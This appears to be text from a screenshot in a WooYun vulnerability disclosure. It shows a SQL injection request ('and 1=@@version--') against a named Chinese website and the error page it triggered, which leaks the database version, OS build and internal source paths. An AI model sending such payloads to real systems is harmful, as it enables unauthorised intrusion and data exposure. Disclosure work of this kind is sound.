 test1.www.51zfx.net/Reception.aspx?title=&includestartdate=1'+and+1=@@version--&type=&linegroup=&days=
Google
“/”应用程序中的服务器错误。
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将 nvarchar 值
'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
在 PersistenceLayer.PersistenceBroker.ErrorHandle(Exception e, EntityObject obj) 位置 d:\项目\六合一定制版\tclineservice
\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 1751
在 PersistenceLayer.PersistenceBroker.ExecuteMultiQuery(IDbCommand cmd, String rdbName) 位置 d:\项目\六合一定制版
\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 137
在 PersistenceLayer.Query.ProcessMultiSql(String sql, String dbName) 位置 d:\项目\六合一定制版\tclineservice\TCLineService
\PersistenceLayer\Query.cs:行号 226
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp, String& strOutSql) 位置 d:\项目\六合一定制版
\tclineservice\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 1009
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp) 位置 d:\项目\六合一定制版\tclineservice
\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 771
在 LineQueryService.GetLineListByParam(LineQueryParam lqp)
--- 内部异常堆栈跟踪的结尾 ---
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Web.Services.Protocols.SoapException: System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0
(X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
www.wooyun.org